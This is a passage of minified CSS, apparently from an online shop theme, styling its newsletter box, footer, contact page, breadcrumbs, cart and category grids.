0}#mm-area-02 ul li a>span{position:absolute;bottom:0;left:40%;background:#1a1a1a;border:1px solid #1a1a1a;color:#fff;font-weight:700;padding:5px 20px}#mm-area-02 ul li:first-child a figure{background-image:url("../img/mm-area-e.png")}#mm-area-02 ul li:first-child a figure span{color:#fff;-webkit-transition:all .3s;transition:all .3s}#mm-area-02 ul li:first-child a:hover figure span{-webkit-transform:rotate(-25deg) scale(1.6,1.6);transform:rotate(-25deg) scale(1.6,1.6)}#mm-area-02 ul li:nth-child(2) a figure{background-image:url("../img/mm-area-f.png")}#mm-area-02 ul li:nth-child(2) a figure span{color:#000;-webkit-transition:all .3s;transition:all .3s}#mm-area-02 ul li:nth-child(2) a:hover figure span{-webkit-transform:rotate(-25deg) scale(1.6,1.6);transform:rotate(-25deg) scale(1.6,1.6)}#mm-area-02 ul li:nth-child(3) a figure{background-image:url("../img/mm-area-g.png")}#mm-area-02 ul li:nth-child(3) a figure span{color:#fff;-webkit-transition:all .3s;transition:all .3s;text-align:center}#mm-area-02 ul li:nth-child(3) a:hover figure span{-webkit-transform:rotate(-25deg) scale(1.2,1.2);transform:rotate(-25deg) scale(1.2,1.2)}#mm-area-03{background:#f4f4f4}#mm-area-03 ul{display:grid;grid-template-columns:repeat(3,1fr);list-style:none;margin:0;grid-gap:15px}@media (min-width:1261px){#mm-area-03 ul{grid-template-columns:repeat(6,1fr);grid-gap:30px}}#mm-area-03 li a{background:#fff;text-align:center;display:block;padding:10px;min-height:118px;position:relative;line-height:1.2;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;font-size:12px}@media (min-width:1261px){#mm-area-03 li a{min-height:210px;font-size:18px}}#mm-area-03 li a:active,#mm-area-03 li a:focus,#mm-area-03 li a:hover{-webkit-box-shadow:0 0 20px rgba(0,0,0,.25);box-shadow:0 0 20px rgba(0,0,0,.25)}#mm-area-03 li a img{display:block;margin:auto;max-width:70px}@media (min-width:1261px){#mm-area-03 li a img{max-width:150px}}#mm-area-03 li a span{color:#333;position:absolute;bottom:10px;width:100%;left:0;padding:0 5px;max-height:43px;background:#fff}@media (min-width:1261px){#mm-area-03 li a span{padding:0 10px;background:0 0}}#mm-suscribe{background:red;-webkit-box-shadow:0 -10px 45px -19px rgba(0,0,0,.5);box-shadow:0 -10px 45px -19px rgba(0,0,0,.5)}#mm-suscribe .newsletter{display:block;grid-template-columns:repeat(2,1fr);margin:auto}@media (min-width:250px){#mm-suscribe .newsletter{padding:10px 0 30px;text-align:center}}@media (min-width:801px){#mm-suscribe .newsletter{padding:15px 0}}@media (min-width:1261px){#mm-suscribe .newsletter{display:grid;padding:60px 0 40px;text-align:left}}#mm-suscribe .newsletter h3{color:#fff;font-weight:700;margin:10px 0 0}@media (min-width:250px){#mm-suscribe .newsletter h3{font-size:27px}}@media (min-width:801px){#mm-suscribe .newsletter h3{font-size:40px}}#mm-suscribe .newsletter p{color:#fff;font-size:18px;margin-bottom:1.3rem}#mm-suscribe .newsletter form{margin:0;padding:0}@media (min-width:1261px){#mm-suscribe .newsletter form{padding:20px 0 0}}#mm-suscribe .newsletter form .form-field{margin:0}#mm-suscribe .newsletter .form-fieldset{padding:5px}#mm-suscribe .newsletter .form-prefixPostfix{position:relative}#mm-suscribe .newsletter .form-prefixPostfix .form-input{background:0 0;border-top-left-radius:7px;border-bottom-left-radius:7px;border-top-right-radius:7px;border-bottom-right-radius:7px;border:#fff solid 2px;color:#fff;padding:10px 30px;height:64px}@media (min-width:250px){#mm-suscribe .newsletter .form-prefixPostfix .form-input{font-size:16px}}@media (min-width:801px){#mm-suscribe .newsletter .form-prefixPostfix .form-input{font-size:18px}}#mm-suscribe .newsletter .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input::-moz-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input:-ms-input-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input::-ms-input-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input::placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .button{position:absolute;right:0;top:7px;height:50px;margin:0;font-size:26px;background:0 0;width:65px;padding:0;border:0;border-radius:0;border-left:2px solid #fff}.footer{border:0;padding:2px;background:radial-gradient(circle,rgba(0,0,0,.45) 0,rgba(0,0,0,.950018) 90%),url("../img/bg_footer-a.jpg")}.footer h2{text-align:left;font-weight:700;font-size:25px;color:#fff;border-bottom:1px solid #e5e5e5;padding-bottom:10px;position:relative;margin-bottom:30px;margin-top:0}@media (min-width:1261px){.footer h2{margin-top:2.25rem;font-size:36px}}.footer h2 i{color:#e60000;margin-right:5px}.footer h2::after{content:'';background:#e60000;display:block;height:3px;width:180px;left:0;position:absolute;top:46px}@media (min-width:1261px){.footer h2::after{width:250px;top:63px}}.footer>a{display:block;position:absolute;font-size:medium;right:15px;top:0;margin:inherit;padding:8px 15px;border-radius:3px;background:#e5e5e5;border:1px solid #cbcbcb;color:#989898}.footer .footer-cols>a{display:block;width:100%;text-align:center}.footer .footer-cols .footer-logo{margin-bottom:30px}.footer .socialLinks{display:block;text-align:center}.footer .socialLinks .socialLinks-item{font-size:18px;margin-right:.5rem}.footer .socialLinks .socialLinks-item a{color:#000;background:#fff;height:2.5rem;width:2.5rem;border-radius:50%;text-align:center;line-height:2.4}.footer .socialLinks .socialLinks-item a:hover{background:#e60000;color:#fff}.footer-powered{border-top:1px solid #333}.footer-powered .footer-copyright{display:block;text-align:center;padding:15px 0}@media (min-width:1440px){.footer-powered .footer-copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left}}.footer-powered .footer-copyright a,.footer-powered .footer-copyright p{color:#fff;margin-bottom:15px;line-height:2}@media (min-width:1261px){.footer-powered .footer-copyright a,.footer-powered .footer-copyright p{margin-bottom:0}}.footer-powered .footer-copyright a img,.footer-powered .footer-copyright p img{margin-right:5px}.footer-powered .footer-copyright a:hover{color:#e60000}.footer-powered .p_copyright{font-size:13px}.footer-powered .powered_by{font-size:12px;color:#cbcbcb}#mm-addr{padding:0 0 30px}@media (min-width:1261px){#mm-addr{padding:0 0 70px}}#mm-addr .container>div{display:block}@media (min-width:801px){#mm-addr .container>div{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:25px}}#mm-addr .container>div div:first-child a img{width:100%}#mm-addr .container>div div:nth-child(2){position:relative;background:rgba(0,0,0,.4);padding:0;padding:20px}#mm-addr .container>div div:nth-child(2)>h4{color:#fff;font-size:1.3rem;font-weight:700;border-bottom:1px solid #333;margin:10px 0 15px;padding-bottom:15px}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2)>h4{font-size:1.8rem;padding-bottom:0}}#mm-addr .container>div div:nth-child(2) p{color:#b2b2b2;font-size:16px}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) p{font-size:18px}}#mm-addr .container>div div:nth-child(2) p a{color:#fff}#mm-addr .container>div div:nth-child(2) p .viewMap{color:#e60000;font-size:15px}#mm-addr .container>div div:nth-child(2) ul{list-style:none;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) ul{display:grid;grid-template-columns:repeat(2,1fr);margin-top:50px}}#mm-addr .container>div div:nth-child(2) ul li{padding-left:30px;position:relative;margin-bottom:25px}#mm-addr .container>div div:nth-child(2) ul li img{position:absolute;left:0}#mm-addr .container>div div:nth-child(2) ul li p span{display:none}#mm-addr .container>div div:nth-child(2) ul li>a{color:#fff}#mm-addr .container>div div:nth-child(2) ul li>h3{color:#fff;margin:0}#mm-addr .container>div div:nth-child(2) ul li>h3 img{top:5px}#mm-addr .container>div div:nth-child(2) ul li:nth-child(3),#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){margin-bottom:30px}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) ul li:nth-child(3),#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){margin-bottom:0}}#mm-addr .container>div div:nth-child(2) ul li:first-child{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}#mm-addr .container>div div:nth-child(2) ul li:nth-child(2){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}#mm-addr .container>div div:nth-child(2) ul li:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) ul li:first-child,#mm-addr .container>div div:nth-child(2) ul li:nth-child(2),#mm-addr .container>div div:nth-child(2) ul li:nth-child(3),#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}}#mm-addr .container>div div:nth-child(2)>a{position:absolute;top:20px;right:20px;color:#fff;background:#333;display:block;padding:10px 10px;font-size:16px;border-radius:3px;-webkit-transition:all .5s;transition:all .5s}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2)>a{padding:10px 15px}}#mm-addr .container>div div:nth-child(2)>a:hover{background:#fff;color:#000}#contact-us-page .bg-contactform{background:#f5f5f5;padding:40px 0}@media (min-width:1261px){#contact-us-page .bg-contactform{padding:80px 0}}#contact-us-page .mm-contact{display:grid;grid-template-columns:100%}@media (min-width:801px){#contact-us-page .mm-contact{grid-template-columns:32% 68%}}#contact-us-page .mm-contact>div:first-child{background:#fff}#contact-us-page .mm-contact .Shopinstore{position:relative;margin-bottom:30px;display:block}#contact-us-page .mm-contact .Shopinstore::before{content:'';position:absolute;display:block;background:#000;z-index:3;width:100%;height:100%;background:linear-gradient(320deg,rgba(0,0,0,0) 0,rgba(0,0,0,.795956) 70%)}#contact-us-page .mm-contact .Shopinstore span{position:absolute;top:5px;z-index:4;font-size:32px;color:#fff;font-weight:700}#contact-us-page .mm-contact .Shopinstore span::before{content:'';display:inline-block;width:20px;height:28px;background-color:#e60000;margin-right:15px;position:relative;top:4px}#contact-us-page .mm-contact .Shopinstore img{position:relative;z-index:1;display:block;width:100%}#contact-us-page .mm-contact ul{list-style:none;margin:0 0 0 20px}#contact-us-page .mm-contact ul li{padding-left:30px;position:relative;margin-bottom:35px}#contact-us-page .mm-contact ul li img{position:absolute;left:0}#contact-us-page .mm-contact ul li p{font-size:16px}#contact-us-page .mm-contact ul li.addr-location p span{display:block;font-size:18px;color:#000;font-weight:700}#contact-us-page .mm-contact ul li.addr-location p .viewMap{color:#e60000;font-size:14px}#contact-us-page .mm-contact ul li.addr-mail,#contact-us-page .mm-contact ul li.addr-phone{font-weight:700;color:#000}#contact-us-page .mm-contact iframe{width:100%;height:420px;border:0}@media (min-width:801px){#contact-us-page .mm-contact iframe{height:100%}}#contact-us-page>.container h3{text-align:center;color:#000;width:220px;margin:auto;font-size:2.2rem;font-weight:700;margin-top:30px;margin-bottom:40px;border-bottom:3px solid #e60000}@media (min-width:1261px){#contact-us-page>.container h3{margin-top:100px}}#contact-us-page>.container>p{font-size:16px;color:#666;margin-bottom:30px}#contact-us-page>.container .form-label small{font-size:.85rem;color:#666}#contact-us-page>.container .form-actions{margin-bottom:100px}#contact-us-page>.container .form-actions input{padding:15px 50px}#contact-us-page #contact_question{min-height:200px}nav[aria-label=Breadcrumb]{padding:15px 0 15px;background:#f5f5f5}@media (min-width:250px){.has-activeNavPages nav[aria-label=Breadcrumb]{padding:85px 0 0}}@media (min-width:1261px){.product nav[aria-label=Breadcrumb]{padding:11px 0 5px;background:#f5f5f5}}nav[aria-label=Breadcrumb] ol{margin-bottom:5px}nav[aria-label=Breadcrumb] ol li{font-size:14px}@media (min-width:1261px){nav[aria-label=Breadcrumb] ol li{font-size:16px}}nav[aria-label=Breadcrumb] ol li:not(:first-child)::before{border-right:.1em solid #e60000}nav[aria-label=Breadcrumb] ol li.is-active>.breadcrumb-label{font-weight:400;color:#000}main.page,section.page{margin:0}main.page h1,section.page h1{font-size:2.5rem;font-weight:700;color:#000;margin:0 0 1rem}main.footer-info,section.footer-info{background:rgba(0,0,0,.7);padding:40px 0;margin:0}@media (min-width:1261px){main.footer-info,section.footer-info{padding:60px 0}}main.footer-info .container,section.footer-info .container{display:grid;grid-template-columns:100%;padding:0 3rem}@media (min-width:801px){main.footer-info .container,section.footer-info .container{grid-template-columns:repeat(2,1fr)}main.footer-info .container article:nth-child(5),section.footer-info .container article:nth-child(5){grid-column:span 2}}@media (min-width:1261px){main.footer-info .container,section.footer-info .container{grid-template-columns:25% 25% 16% 16% 18%;padding:0 1.5rem}main.footer-info .container article:nth-child(5),section.footer-info .container article:nth-child(5){grid-column:initial}}main.footer-info .container .footer-info-list,section.footer-info .container .footer-info-list{margin-bottom:100px}@media (min-width:1261px){main.footer-info .container .footer-info-list,section.footer-info .container .footer-info-list{margin-bottom:1.5rem}}main.footer-info .container .footer-info-list li,section.footer-info .container .footer-info-list li{font-size:18px;margin-bottom:7px}main.footer-info .container .footer-info-list li a,section.footer-info .container .footer-info-list li a{color:#fff}main.footer-info .container .footer-info-list li a:hover,section.footer-info .container .footer-info-list li a:hover{color:#cbcbcb}main.footer-info h3,section.footer-info h3{font-size:20px;color:#fff;font-weight:700;margin:0 0 30px}@media (min-width:1261px){main.footer-info h3,section.footer-info h3{font-size:26px}}main.footer-info h3::after,section.footer-info h3::after{content:'';display:block;width:50px;height:2px;background:#e60000;position:relative;top:10px}.about_logo{float:none;margin:20px auto;display:block}@media (min-width:801px){.about_logo{float:right;margin:0 0 20px 20px}}.cart .body .page-content p.alertBox-message{color:#fff}.cart-gift-certificate-form .button,.coupon-form .button{width:25%}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:72%}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:.5rem 0}}.cart-total-label{width:50%}.mm_cartcontent{display:grid;grid-template-columns:100%}@media (min-width:1261px){.mm_cartcontent{grid-template-columns:75% 20%;-webkit-column-gap:5%;-moz-column-gap:5%;column-gap:5%}}.mm_cartcontent .cart-totals{width:100%}.mm_cartcontent #applicable-promotions h3{background:#0a0a0a;color:#fff;text-align:center;margin:0;padding:5px}.mm_cartcontent #applicable-promotions .coupon-list svg{cursor:pointer;margin:10px auto}.brand,.brands,.cart,.category,.forgotpassword,.page,.search,.sitemap{margin:0}.brand .body h1,.brands .body h1,.cart .body h1,.category .body h1,.forgotpassword .body h1,.page .body h1,.search .body h1,.sitemap .body h1{font-size:30px;font-weight:700;color:#000;margin-bottom:20px}@media (min-width:1261px){.brand .body h1,.brands .body h1,.cart .body h1,.category .body h1,.forgotpassword .body h1,.page .body h1,.search .body h1,.sitemap .body h1{font-size:40px;margin:0 0 1rem}}.brand .body>img,.brands .body>img,.cart .body>img,.category .body>img,.forgotpassword .body>img,.page .body>img,.search .body>img,.sitemap .body>img{display:none}.brand .body .bg_subcateg,.brand .body .page,.brands .body .bg_subcateg,.brands .body .page,.cart .body .bg_subcateg,.cart .body .page,.category .body .bg_subcateg,.category .body .page,.forgotpassword .body .bg_subcateg,.forgotpassword .body .page,.page .body .bg_subcateg,.page .body .page,.search .body .bg_subcateg,.search .body .page,.sitemap .body .bg_subcateg,.sitemap .body .page{background:#f5f5f5}.brand .body .bg_subcateg:not(.page)>.container::after,.brand .body .page:not(.page)>.container::after,.brands .body .bg_subcateg:not(.page)>.container::after,.brands .body .page:not(.page)>.container::after,.cart .body .bg_subcateg:not(.page)>.container::after,.cart .body .page:not(.page)>.container::after,.category .body .bg_subcateg:not(.page)>.container::after,.category .body .page:not(.page)>.container::after,.forgotpassword .body .bg_subcateg:not(.page)>.container::after,.forgotpassword .body .page:not(.page)>.container::after,.page .body .bg_subcateg:not(.page)>.container::after,.page .body .page:not(.page)>.container::after,.search .body .bg_subcateg:not(.page)>.container::after,.search .body .page:not(.page)>.container::after,.sitemap .body .bg_subcateg:not(.page)>.container::after,.sitemap .body .page:not(.page)>.container::after{content:'';clear:both;display:block;border-bottom:1px solid #e6e6e6}.brand .body .bg_subcateg:not(.page)>.container>img,.brand .body .page:not(.page)>.container>img,.brands .body .bg_subcateg:not(.page)>.container>img,.brands .body .page:not(.page)>.container>img,.cart .body .bg_subcateg:not(.page)>.container>img,.cart .body .page:not(.page)>.container>img,.category .body .bg_subcateg:not(.page)>.container>img,.category .body .page:not(.page)>.container>img,.forgotpassword .body .bg_subcateg:not(.page)>.container>img,.forgotpassword .body .page:not(.page)>.container>img,.page .body .bg_subcateg:not(.page)>.container>img,.page .body .page:not(.page)>.container>img,.search .body .bg_subcateg:not(.page)>.container>img,.search .body .page:not(.page)>.container>img,.sitemap .body .bg_subcateg:not(.page)>.container>img,.sitemap .body .page:not(.page)>.container>img{display:none}.brand .body .bg_subcateg:not(.bg_subcateg),.brand .body .page:not(.bg_subcateg),.brands .body .bg_subcateg:not(.bg_subcateg),.brands .body .page:not(.bg_subcateg),.cart .body .bg_subcateg:not(.bg_subcateg),.cart .body .page:not(.bg_subcateg),.category .body .bg_subcateg:not(.bg_subcateg),.category .body .page:not(.bg_subcateg),.forgotpassword .body .bg_subcateg:not(.bg_subcateg),.forgotpassword .body .page:not(.bg_subcateg),.page .body .bg_subcateg:not(.bg_subcateg),.page .body .page:not(.bg_subcateg),.search .body .bg_subcateg:not(.bg_subcateg),.search .body .page:not(.bg_subcateg),.sitemap .body .bg_subcateg:not(.bg_subcateg),.sitemap .body .page:not(.bg_subcateg){padding:40px 0 80px}.brand .body .bg_subcateg,.brands .body .bg_subcateg,.cart .body .bg_subcateg,.category .body .bg_subcateg,.forgotpassword .body .bg_subcateg,.page .body .bg_subcateg,.search .body .bg_subcateg,.sitemap .body .bg_subcateg{background:#f5f5f5;padding:20px 0 0}@media (min-width:1261px){.brand .body .bg_subcateg,.brands .body .bg_subcateg,.cart .body .bg_subcateg,.category .body .bg_subcateg,.forgotpassword .body .bg_subcateg,.page .body .bg_subcateg,.search .body .bg_subcateg,.sitemap .body .bg_subcateg{padding:30px 0 0}}.brand .body .bg_subcateg nav .sidebarBlock,.brands .body .bg_subcateg nav .sidebarBlock,.cart .body .bg_subcateg nav .sidebarBlock,.category .body .bg_subcateg nav .sidebarBlock,.forgotpassword .body .bg_subcateg nav .sidebarBlock,.page .body .bg_subcateg nav .sidebarBlock,.search .body .bg_subcateg nav .sidebarBlock,.sitemap .body .bg_subcateg nav .sidebarBlock{background:#f5f5f5}.brand .body .bg_subcateg nav .sidebarBlock h2,.brands .body .bg_subcateg nav .sidebarBlock h2,.cart .body .bg_subcateg nav .sidebarBlock h2,.category .body .bg_subcateg nav .sidebarBlock h2,.forgotpassword .body .bg_subcateg nav .sidebarBlock h2,.page .body .bg_subcateg nav .sidebarBlock h2,.search .body .bg_subcateg nav .sidebarBlock h2,.sitemap .body .bg_subcateg nav .sidebarBlock h2{display:none}.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{display:grid}@media (min-width:250px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(2,1fr);grid-gap:20px}}@media (min-width:551px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(3,1fr);grid-gap:20px}}@media (min-width:801px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(4,1fr);grid-gap:30px}}@media (min-width:1261px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(6,1fr);grid-gap:30px}}.brand .body .bg_subcateg nav .sidebarBlock ul.navList::before,.brands .body .bg_subcateg nav .sidebarBlock ul.navList::before,.cart .body .bg_subcateg nav .sidebarBlock ul.navList::before,.category .body .bg_subcateg nav .sidebarBlock ul.navList::before,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList::before,.page .body .bg_subcateg nav .sidebarBlock ul.navList::before,.search .body .bg_subcateg nav .sidebarBlock ul.navList::before,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList::before{display:none}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li,.category .body .bg_subcateg nav .sidebarBlock ul.navList li,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li,.page .body .bg_subcateg nav .sidebarBlock ul.navList li,.search .body .bg_subcateg nav .sidebarBlock ul.navList li,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li{background:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.brand .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.brand .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.category .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.category .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.category .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.page .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.page .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.page .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.search .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.search .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.search .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li:hover{-webkit-box-shadow:0 0 20px rgba(0,0,0,.25);box-shadow:0 0 20px rgba(0,0,0,.25)}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a{text-align:center;display:block;font-size:18px;color:#333}@media (min-width:250px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img{height:120px;padding:10px}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img{max-width:120px;max-height:100px}}@media (min-width:801px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img{height:160px;padding:12px}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img{max-width:120px;max-height:130px}}@media (min-width:250px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action{font-size:16px;padding:15px 5px}}@media (min-width:801px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action{min-height:30px;font-size:18px}}@media (min-width:250px){.brand .body #faceted-search-container,.brands .body #faceted-search-container,.cart .body #faceted-search-container,.category .body #faceted-search-container,.forgotpassword .body #faceted-search-container,.page .body #faceted-search-container,.search .body #faceted-search-container,.sitemap .body #faceted-search-container{padding:0}}.brand .body .page-sidebar,.brands .body .page-sidebar,.cart .body .page-sidebar,.category .body .page-sidebar,.forgotpassword .body .page-sidebar,.page .body .page-sidebar,.search .body .page-sidebar,.sitemap .body .page-sidebar{float:none;padding:30px 0 0}@media (min-width:1261px){.brand .body .page-sidebar,.brands .body .page-sidebar,.cart .body .page-sidebar,.category .body .page-sidebar,.forgotpassword .body .page-sidebar,.page .body .page-sidebar,.search .body .page-sidebar,.sitemap .body .page-sidebar{padding:30px 15px 15px}}@media (min-width:801px){.brand .body .page-sidebar,.brands .body .page-sidebar,.cart .body 